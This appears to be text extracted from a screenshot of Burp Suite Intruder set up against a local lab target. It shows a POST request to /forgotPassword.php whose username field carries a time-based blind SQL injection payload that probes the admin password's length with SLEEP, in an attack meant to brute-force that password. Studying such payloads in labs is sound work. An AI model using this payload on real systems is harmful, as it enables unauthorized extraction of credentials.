 1 × Determine length of password × Bruteforce password × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgotPassword.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/index.php
12 Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: cyan
19 Priority: u=1
20
21 username=admin%27+AND+IF%28LENGTH%28password%29%3D§16§%2C+SLEEP%28100%29%2C+1%29--+-
? Search... 0 matches Clear
1 payload position Length: 765